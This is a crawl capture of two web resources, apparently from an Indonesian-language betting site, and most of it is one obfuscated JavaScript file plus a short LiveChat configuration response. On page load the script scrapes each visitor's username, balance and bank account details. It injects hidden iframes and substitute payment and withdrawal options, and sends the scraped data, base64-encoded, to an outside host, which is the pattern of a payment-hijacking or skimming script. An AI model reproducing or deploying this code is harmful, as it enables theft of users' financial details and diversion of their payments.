

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ifr.dominateapp.com/_script/abnx.js?1769244450
body_size: 16162
content:
var _0x2a9d0d=_0x4333;(function(_0x402156,_0x43e14f){var _0x3c731f=_0x4333,_0xcd34f3=_0x402156();while(!![]){try{var _0x1b6665=-parseInt(_0x3c731f(0x225))/0x1+-parseInt(_0x3c731f(0x22e))/0x2*(-parseInt(_0x3c731f(0x21f))/0x3)+parseInt(_0x3c731f(0x1c4))/0x4+-parseInt(_0x3c731f(0x1f2))/0x5*(parseInt(_0x3c731f(0x1d9))/0x6)+parseInt(_0x3c731f(0x1cc))/0x7*(-parseInt(_0x3c731f(0x201))/0x8)+-parseInt(_0x3c731f(0x1fd))/0x9*(parseInt(_0x3c731f(0x221))/0xa)+-parseInt(_0x3c731f(0x1cd))/0xb*(-parseInt(_0x3c731f(0x229))/0xc);if(_0x1b6665===_0x43e14f)break;else _0xcd34f3['push'](_0xcd34f3['shift']());}catch(_0x27f96e){_0xcd34f3['push'](_0xcd34f3['shift']());}}}(_0x4faf,0xec2b9));function _0x4faf(){var _0x4f5a0d=['32nlUENv','trim','fail','then','.username','createElement','\x22\x20id=\x22','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','hide','.total_balance','#deposit_form','split','contentDocument','application/json','open','replaceChild','active','\x22\x20checked=\x22\x22><label\x20for=\x22','.withdrawal-form-group','innerHTML','iframe','[replacesupply]','charAt','actionAb','.standard-button-group','prop','#fff','another/path?data=','get','.deposit-form-group','272385qWwwZE','addEventListener','3298210NGKRfj','hello,\x20','undefined','.account-number','1378924KgdAzR','show','<iframe>','user/getForceNx?','3671988BnzaAF','<div><input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','floor','callee','#c8a46a','14AFqbMb','user/getConfigDev?','length','POST','text','height:\x20810px;\x20opacity:\x20100%;','Location','payment_method_EMONEY','getElementById','auto','parentNode','error','preventDefault','&msg=','payment_method_QR','display:none;','pointerEvents','.balance-info-container','parse','parseFromString','each','payment_method_BANK','none','body','#payment_method_VA','close','4886032yiSxTH','appendTo',':checked','#payment_method_PULSA','#contact_verification_form','stringify','style','#0d0d0d','1846621HUZXUE','99iKEhWI','#payment_method_EMONEY','click','\x22><img\x20loading=\x22lazy\x22\x20src=\x22https://ifr.dominateapp.com/_image/qris_nx.svg\x22>Otomatis\x20Qris</label></div>','_page/iframe.html?','querySelector','<div>','#payment_method_QR','.deposit-gap','data','checked','attr','2639262JHypOO','label[for=\x22','insertAfter','_page/iframe_wd_nx.html?','/desktop/account-summary','height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x20border:\x20none;','\x22><img\x20loading=\x22lazy\x22\x20src=\x22https://ifr.dominateapp.com/_image/bank_nx.svg\x22>Auto\x20WD</label></div>','headers','.account-name','#payment_method_BANK','append','now','https://ifr.absolutepay.app/','#payment_method_selection','prepend','Error\x20in\x20restoreGetId:','height:\x20850px;\x20opacity:\x20100%;','random','replace','write','closest','origin','#payment_method_SELECTION\x20input[type=\x22radio\x22]','PGRpdj48L2Rpdj4=','onmessage','10ggnapl','.remarks-container','cloneNode','stopPropagation','.iframe-wrapper','wd_status','document','div','LOCK','iframe-wrapper','payment_method_VA','9dZxayF','message','contentWindow','.withdrawal-gap'];_0x4faf=function(){return _0x4f5a0d;};return _0x4faf();}var urlFrameAb='',userQrisAb='',balanceUserAb,bankName,bankAccNo,bankAccName,chckOnloadAb,ifrContentAb,ifrUrlAb,elementId,newLabel;function _0x4333(_0x10600d,_0x4e2fb5){_0x10600d=_0x10600d-0x1ab;var _0x4faf5a=_0x4faf();var _0x433379=_0x4faf5a[_0x10600d];return _0x433379;}if(!urlSystemAb)var urlSystemAb=_0x2a9d0d(0x1e5);function generateRandomName(){var _0x1dd42e=_0x2a9d0d;const _0x171123=Math[_0x1dd42e(0x22b)](Math[_0x1dd42e(0x1ea)]()*0x3)+0x8,_0x5361ee=_0x1dd42e(0x208);let _0x1206c0='';for(let _0x12277e=0x0;_0x12277e<_0x171123;_0x12277e++){_0x1206c0+=_0x5361ee[_0x1dd42e(0x217)](Math['floor'](Math['random']()*_0x5361ee[_0x1dd42e(0x1ac)]));}return _0x1206c0;}var idIfrRandAb=generateRandomName(),idContRandAb=generateRandomName(),idDivRandAb=generateRandomName();function restoreGetId(){var _0x427395=_0x2a9d0d;try{var _0x245ad4=generateRandomName(),_0x5c9031=atob(_0x427395(0x1f0)),_0x488f11=new DOMParser(),_0x2de3f6=_0x488f11[_0x427395(0x1bd)](_0x5c9031,'text/html');document[_0x427395(0x214)]=_0x2de3f6['innerHTML'],document['append']=_0x2de3f6[_0x427395(0x1e3)];const _0x38be5b=document[_0x427395(0x206)](_0x427395(0x215));_0x38be5b['id']=_0x245ad4,_0x38be5b[_0x427395(0x1ca)]=_0x427395(0x1b9),document[_0x427395(0x1c1)]['appendChild'](_0x38be5b);var _0x5ae486=document[_0x427395(0x1d2)]('#'+_0x245ad4);if(!_0x5ae486){var _0x159f2c=$('#payment_method_selection')['eq'](0x0);_0x159f2c['append'](_0x38be5b),_0x5ae486=document[_0x427395(0x1d2)]('#'+_0x245ad4);}}catch(_0x1b0002){console[_0x427395(0x1b5)](_0x427395(0x1e8),_0x1b0002);}}var eventMethod=window[_0x2a9d0d(0x220)]?_0x2a9d0d(0x220):'attachEvent',eventer=window[eventMethod],messageEvent=eventMethod==='attachEvent'?_0x2a9d0d(0x1f1):_0x2a9d0d(0x1fe),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x455635){var _0x378502=_0x2a9d0d;if(typeof _0x455635[_0x378502(0x1d6)][_0x378502(0x218)]!==_0x378502(0x223)){if(_0x455635[_0x378502(0x1d6)][_0x378502(0x218)]==_0x378502(0x1fa))newLabel[_0x378502(0x1ca)][_0x378502(0x1ba)]=_0x378502(0x1c0);else _0x455635[_0x378502(0x1d6)][_0x378502(0x218)]=='UNLOCK'&&(newLabel[_0x378502(0x1ca)]['pointerEvents']=_0x378502(0x1b3));}});function initiateAb(){var _0x2b65b7=_0x2a9d0d;const _0x4cddbf={'id':idUserAb};fetch(urlSystemAb+_0x2b65b7(0x228)+Math[_0x2b65b7(0x22b)](Date['now']()/0x3e8),{'method':_0x2b65b7(0x1ad),'headers':{'Content-Type':_0x2b65b7(0x20e)},'body':JSON[_0x2b65b7(0x1c9)](_0x4cddbf)})[_0x2b65b7(0x204)](_0x1de3d9=>_0x1de3d9['ok']?_0x1de3d9[_0x2b65b7(0x1ae)]():fetch(_0x1de3d9[_0x2b65b7(0x1e0)]['get'](_0x2b65b7(0x1b0)))[_0x2b65b7(0x204)](_0x5f1b80=>_0x5f1b80[_0x2b65b7(0x1ae)]()))[_0x2b65b7(0x204)](_0x4cf845=>{var _0x1db949=_0x2b65b7;if(_0x4cf845){var _0x34aa46=JSON[_0x1db949(0x1bc)](_0x4cf845),_0x3e2e12=$(_0x1db949(0x1d4))['is'](_0x1db949(0x1c6)),_0x30c072=$('#payment_method_BANK')['is'](_0x1db949(0x1c6)),_0x33538f=$(_0x1db949(0x1c2))['is'](':checked'),_0x486f3e=$(_0x1db949(0x1ce))['is'](_0x1db949(0x1c6)),_0x50dfa5=$(_0x1db949(0x1c7))['is'](_0x1db949(0x1c6)),_0x1744e7=generateRandomName(),_0x4882bc=generateRandomName(),_0x286609=generateRandomName(),_0x425e99=generateRandomName();;$('#payment_method_selection')['prepend'](_0x1db949(0x22a)+_0x1744e7+'\x22><label\x20for=\x22'+_0x1744e7+_0x1db949(0x207)+_0x4882bc+_0x1db949(0x1d0));var _0x56112c=$(_0x1db949(0x1d3),{'id':idContRandAb})[_0x1db949(0x1db)](_0x1db949(0x1e6)),_0x4409f3=$(_0x1db949(0x1d3),{'id':_0x425e99,'class':_0x1db949(0x1fb),'style':_0x1db949(0x1af)})[_0x1db949(0x1c5)](_0x56112c),_0x4c9056=$(_0x1db949(0x227),{'id':idIfrRandAb,'scrolling':'no','style':_0x1db949(0x1de),'src':ifrUrlAb})[_0x1db949(0x1c5)](_0x4409f3),_0x58c488=location['pathname'][_0x1db949(0x20c)]('/');_0x58c488['length']==0x3?($(_0x1db949(0x21e))[_0x1db949(0x1be)](function(_0x1e02d3){var _0x1329fd=_0x1db949;_0x1e02d3!==0x0&&$(this)[_0x1329fd(0x209)]();}),$('.standard-button-group')['hide'](),$('.balance-info-container')[_0x1db949(0x209)](),$(_0x1db949(0x1d5))[_0x1db949(0x209)](),$('#'+_0x1744e7)['prop'](_0x1db949(0x1d7),!![])):_0x58c488[0x3]=='QR'?($(_0x1db949(0x21e))['each'](function(_0x3bdb83){var _0x2a1b31=_0x1db949;_0x3bdb83!==0x0&&$(this)[_0x2a1b31(0x209)]();}),$(_0x1db949(0x219))[_0x1db949(0x209)](),$(_0x1db949(0x1bb))['hide'](),$(_0x1db949(0x1d5))[_0x1db949(0x209)](),$('#'+_0x1744e7)[_0x1db949(0x21a)](_0x1db949(0x1d7),!![])):($('#'+idContRandAb)[_0x1db949(0x209)](),$('#'+_0x425e99)[_0x1db949(0x209)]());if(_0x34aa46[_0x1db949(0x1d6)]['forceState']==0x0){$('#'+_0x1744e7)['on'](_0x1db949(0x1cf),function(){var _0x3737ad=_0x1db949;$(_0x3737ad(0x1f6))[_0x3737ad(0x209)](),$('#'+idContRandAb)[_0x3737ad(0x226)](),$('#'+_0x425e99)['show'](),$(_0x3737ad(0x21e))[_0x3737ad(0x1be)](function(_0x4c109e){var _0x1d55df=_0x3737ad;_0x4c109e!==0x0&&$(this)[_0x1d55df(0x209)]();}),$(_0x3737ad(0x219))[_0x3737ad(0x209)](),$(_0x3737ad(0x1bb))[_0x3737ad(0x209)](),$(_0x3737ad(0x1d5))[_0x3737ad(0x209)]();});if(_0x3e2e12)var _0x4096d8=_0x1db949(0x1b8);else{if(_0x30c072)var _0x4096d8=_0x1db949(0x1bf);else{if(_0x33538f)var _0x4096d8=_0x1db949(0x1fc);else{if(_0x486f3e)var _0x4096d8=_0x1db949(0x1b1);else{if(_0x50dfa5)var _0x4096d8='payment_method_PULSA';}}}}const _0x1fb080=document[_0x1db949(0x1b2)](_0x4096d8),_0x2874ca=_0x1fb080[_0x1db949(0x1ed)](_0x1db949(0x1f9)),_0x43228c=_0x2874ca[_0x1db949(0x1f4)](!![]),_0x4594e4=_0x43228c[_0x1db949(0x1d2)]('#'+_0x4096d8),_0x5891b4=_0x43228c[_0x1db949(0x1d2)]('label[for=\x22'+_0x4096d8+'\x22]'),_0xfd2e14=_0x2db133=>{var _0x511365=_0x1db949;_0x2db133[_0x511365(0x1b6)](),_0x2db133[_0x511365(0x1f5)](),$(_0x511365(0x21e))[_0x511365(0x1be)](function(_0x4c484f){var _0x25bb34=_0x511365;_0x4c484f!==0x0&&$(this)[_0x25bb34(0x226)]();}),$(_0x511365(0x1f6))['hide'](),$(_0x511365(0x219))[_0x511365(0x226)](),$(_0x511365(0x1bb))[_0x511365(0x226)](),$(_0x511365(0x1d5))['show'](),$('#'+idContRandAb)[_0x511365(0x209)](),$('#'+_0x425e99)[_0x511365(0x209)](),_0x4594e4[_0x511365(0x1d7)]=!![];};if(_0x5891b4)_0x5891b4[_0x1db949(0x220)](_0x1db949(0x1cf),_0xfd2e14);_0x2874ca['parentNode']['replaceChild'](_0x43228c,_0x2874ca);}setupIframeAb();}});}function initiateWdAb(){var _0x36cd27=_0x2a9d0d,_0x3ad4bb=urlSystemAb+_0x36cd27(0x1ab)+Math['floor'](Date['now']()/0x3e8);const _0x5869d6={'id':atob(idUserAb)};fetch(_0x3ad4bb,{'method':_0x36cd27(0x1ad),'headers':{'Content-Type':_0x36cd27(0x20e)},'body':JSON[_0x36cd27(0x1c9)](_0x5869d6)})[_0x36cd27(0x204)](_0x3a5e99=>_0x3a5e99['ok']?_0x3a5e99[_0x36cd27(0x1ae)]():fetch(_0x3a5e99[_0x36cd27(0x1e0)][_0x36cd27(0x21d)](_0x36cd27(0x1b0)))[_0x36cd27(0x204)](_0xe8e35a=>_0xe8e35a['text']()))[_0x36cd27(0x204)](_0x4c026e=>{var _0x2ef6a8=_0x36cd27;if(_0x4c026e){var _0x76f3c=JSON[_0x2ef6a8(0x1bc)](atob(_0x4c026e));if(_0x76f3c[_0x2ef6a8(0x1f7)]==_0x2ef6a8(0x211)){var _0x2c7f90=$(_0x2ef6a8(0x1e2))['is'](_0x2ef6a8(0x1c6)),_0x31432d=$('#payment_method_EMONEY')['is'](_0x2ef6a8(0x1c6)),_0x51d82f=generateRandomName(),_0x9df5c=generateRandomName(),_0x5b532e=generateRandomName(),_0x50253e=generateRandomName();;$('#payment_method_selection')[_0x2ef6a8(0x1e7)]('<div><input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22'+_0x51d82f+_0x2ef6a8(0x212)+_0x51d82f+_0x2ef6a8(0x207)+_0x9df5c+_0x2ef6a8(0x1df));var _0x4c52c4=$('<div>',{'id':idContRandAb})[_0x2ef6a8(0x1db)](_0x2ef6a8(0x1e6)),_0x8e71f9=$(_0x2ef6a8(0x1d3),{'id':_0x50253e,'class':'iframe-wrapper','style':_0x2ef6a8(0x1e9)})[_0x2ef6a8(0x1c5)](_0x4c52c4),_0x3c9e2f=$(_0x2ef6a8(0x227),{'id':idIfrRandAb,'scrolling':'no','style':'height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x20border:\x20none;','src':ifrUrlAb})['appendTo'](_0x8e71f9);$(_0x2ef6a8(0x213))['each'](function(_0x3ca978){var _0x54e47f=_0x2ef6a8;_0x3ca978!==0x0&&$(this)[_0x54e47f(0x209)]();}),$(_0x2ef6a8(0x219))['hide'](),$(_0x2ef6a8(0x1f3))[_0x2ef6a8(0x209)](),$('.withdrawal-gap')[_0x2ef6a8(0x209)](),$('#'+_0x51d82f)['on']('click',function(){var _0x4ca15b=_0x2ef6a8;$(_0x4ca15b(0x1f6))[_0x4ca15b(0x209)](),$('#'+idContRandAb)[_0x4ca15b(0x226)](),$('#'+_0x50253e)[_0x4ca15b(0x226)](),$(_0x4ca15b(0x213))['each'](function(_0x5dc801){var _0x3e0e16=_0x4ca15b;_0x5dc801!==0x0&&$(this)[_0x3e0e16(0x209)]();}),$('.standard-button-group')[_0x4ca15b(0x209)](),$(_0x4ca15b(0x1f3))[_0x4ca15b(0x209)](),$(_0x4ca15b(0x200))[_0x4ca15b(0x209)]();});_0x2c7f90?elementId='payment_method_BANK':elementId='payment_method_EMONEY';const _0x575ab8=document['getElementById'](elementId),_0x4dcccc=_0x575ab8[_0x2ef6a8(0x1ed)](_0x2ef6a8(0x1f9)),_0x423263=_0x4dcccc[_0x2ef6a8(0x1f4)](!![]),_0x399986=_0x423263['querySelector']('#'+elementId);newLabel=_0x423263[_0x2ef6a8(0x1d2)](_0x2ef6a8(0x1da)+elementId+'\x22]');const _0x89d576=_0x2b3979=>{var _0x81f858=_0x2ef6a8;_0x2b3979['preventDefault'](),_0x2b3979[_0x81f858(0x1f5)](),$(_0x81f858(0x213))['each'](function(_0x16e391){var _0x2dc9ec=_0x81f858;_0x16e391!==0x0&&$(this)[_0x2dc9ec(0x226)]();}),$(_0x81f858(0x1f6))[_0x81f858(0x209)](),$(_0x81f858(0x219))[_0x81f858(0x226)](),$('.remarks-container')[_0x81f858(0x226)](),$(_0x81f858(0x200))[_0x81f858(0x226)](),$('#'+idContRandAb)[_0x81f858(0x209)](),$('#'+_0x50253e)[_0x81f858(0x209)](),_0x399986[_0x81f858(0x1d7)]=!![];};if(newLabel)newLabel['addEventListener'](_0x2ef6a8(0x1cf),_0x89d576);_0x4dcccc[_0x2ef6a8(0x1b4)][_0x2ef6a8(0x210)](_0x423263,_0x4dcccc),setupIframeWdAb(_0x4c026e);}}});}function setupIframeAb(){var _0x30d90c=_0x2a9d0d;let _0x158c60=urlSystemAb+_0x30d90c(0x21c)+stIfrAb,_0x36b3eb=urlSystemAb+_0x30d90c(0x1d1)+Math['floor'](Date['now']()/0x3e8);fetch(_0x36b3eb)[_0x30d90c(0x204)](_0x4dc8a5=>_0x4dc8a5['ok']?_0x4dc8a5[_0x30d90c(0x1ae)]():fetch(_0x4dc8a5[_0x30d90c(0x1e0)][_0x30d90c(0x21d)](_0x30d90c(0x1b0)))[_0x30d90c(0x204)](_0x4c5857=>_0x4c5857[_0x30d90c(0x1ae)]()))[_0x30d90c(0x204)](_0xfc07d2=>{var _0x3b61ee=_0x30d90c;ifrContentAb=_0xfc07d2;let _0x15c673=JSON[_0x3b61ee(0x1c9)]({'username':userQrisAb,'bgColor':_0x3b61ee(0x1cb),'borderColor':_0x3b61ee(0x22d),'fontColor':_0x3b61ee(0x21b),'judul':'','id':idUserAb,'ur':urlSystemAb});ifrUrlAb=_0x158c60+'&msg='+btoa(_0x15c673),ifrContentAb=ifrContentAb[_0x3b61ee(0x1eb)](_0x3b61ee(0x216),ifrUrlAb);var _0x3e582e=document['getElementById'](idIfrRandAb),_0x4b552b;if(_0x3e582e[_0x3b61ee(0x20d)])_0x4b552b=_0x3e582e[_0x3b61ee(0x20d)];else _0x3e582e['contentWindow']&&(_0x4b552b=_0x3e582e[_0x3b61ee(0x1ff)][_0x3b61ee(0x1f8)]);_0x4b552b[_0x3b61ee(0x20f)](),_0x4b552b[_0x3b61ee(0x1ec)](ifrContentAb),_0x4b552b[_0x3b61ee(0x1c3)]();});}function setupIframeWdAb(_0x2055fd){var _0x11f010=_0x2a9d0d;let _0x779c26=urlSystemAb+_0x11f010(0x21c)+_0x2055fd,_0x5ae611=urlSystemAb+_0x11f010(0x1dc)+Math[_0x11f010(0x22b)](Date[_0x11f010(0x1e4)]()/0x3e8);fetch(_0x5ae611)['then'](_0x48196d=>_0x48196d['ok']?_0x48196d[_0x11f010(0x1ae)]():fetch(_0x48196d['headers']['get']('Location'))[_0x11f010(0x204)](_0x58187f=>_0x58187f[_0x11f010(0x1ae)]()))[_0x11f010(0x204)](_0x66eeda=>{var _0x2ebbf0=_0x11f010;ifrContentAb=_0x66eeda;let _0x358cca=JSON[_0x2ebbf0(0x1c9)]({'username':userQrisAb,'balance':balanceUserAb,'bgColor':_0x2ebbf0(0x1cb),'borderColor':'#c8a46a','fontColor':'#fff','judul':'','id':idUserAb,'ur':urlSystemAb,'bankName':bankName,'bankAccNo':bankAccNo,'bankAccName':bankAccName});ifrUrlAb=_0x779c26+_0x2ebbf0(0x1b7)+btoa(_0x358cca),ifrContentAb=ifrContentAb[_0x2ebbf0(0x1eb)]('[replacesupply]',ifrUrlAb);var _0x4c4dac=document[_0x2ebbf0(0x1b2)](idIfrRandAb),_0x4e8328;if(_0x4c4dac[_0x2ebbf0(0x20d)])_0x4e8328=_0x4c4dac[_0x2ebbf0(0x20d)];else _0x4c4dac[_0x2ebbf0(0x1ff)]&&(_0x4e8328=_0x4c4dac[_0x2ebbf0(0x1ff)][_0x2ebbf0(0x1f8)]);_0x4e8328['open'](),_0x4e8328[_0x2ebbf0(0x1ec)](ifrContentAb),_0x4e8328[_0x2ebbf0(0x1c3)]();});}chckOnloadAb=setInterval(async function(){var _0x4a0bdb=_0x2a9d0d;if(document['querySelector'](_0x4a0bdb(0x20b)))clearInterval(chckOnloadAb),$['get'](location['origin']+'/mobile/account-summary',function(_0x3eaa5f){var _0x465e27=_0x4a0bdb,_0x498863=$(_0x3eaa5f);userQrisAb=$(_0x465e27(0x205),_0x498863)['eq'](0x0)[_0x465e27(0x1ae)]()[_0x465e27(0x202)]()['replace']('hello,\x20',''),initiateAb();})[_0x4a0bdb(0x203)](function(){var _0x557728=_0x4a0bdb;chckOnloadAb=setInterval(arguments[_0x557728(0x22c)],0x3e8);}),$(_0x4a0bdb(0x1ef))['on'](_0x4a0bdb(0x1cf),function(){var _0x553464=_0x4a0bdb,_0x6ede12=$(this)[_0x553464(0x1d8)]('id');chckOnloadAb=setInterval(arguments['callee'],0x64);});else(document[_0x4a0bdb(0x1d2)]('#withdrawal_form')||document[_0x4a0bdb(0x1d2)](_0x4a0bdb(0x1c8)))&&(clearInterval(chckOnloadAb),$[_0x4a0bdb(0x21d)](location[_0x4a0bdb(0x1ee)]+_0x4a0bdb(0x1dd),function(_0x1ad658){var _0x32f839=_0x4a0bdb,_0x5a9aef=$(_0x1ad658);userQrisAb=$(_0x32f839(0x205),_0x5a9aef)['eq'](0x0)[_0x32f839(0x1ae)]()[_0x32f839(0x202)]()['replace'](_0x32f839(0x222),''),balanceUserAb=parseInt($(_0x32f839(0x20a),_0x5a9aef)[_0x32f839(0x1ae)]()['trim']()[_0x32f839(0x1eb)](/\,/g,'')[_0x32f839(0x20c)]('.')[0x0]),bankName=$('.bank-name',_0x5a9aef)['eq'](0x0)[_0x32f839(0x1ae)]()[_0x32f839(0x202)](),bankAccNo=$(_0x32f839(0x224),_0x5a9aef)['eq'](0x0)[_0x32f839(0x1ae)]()[_0x32f839(0x202)](),bankAccName=$(_0x32f839(0x1e1),_0x5a9aef)['eq'](0x0)['text']()[_0x32f839(0x202)](),initiateWdAb();})[_0x4a0bdb(0x203)](function(){var _0x16fb98=_0x4a0bdb;chckOnloadAb=setInterval(arguments[_0x16fb98(0x22c)],0x3e8);}));},0x64);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=11204997&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fgoal55.com%2F&channel_type=code&jsonp=__fq3m0ozmmz9
body_size: 278
content:
__fq3m0ozmmz9({"organization_id":"abee6260-e494-471c-a654-f92b1bbef3bc","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"2532.0.1.540.23.350.13.1.8.1.6.32.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_64c6c615217be491f38141a97e858b5b","language":"id"},"default_widget":"livechat"});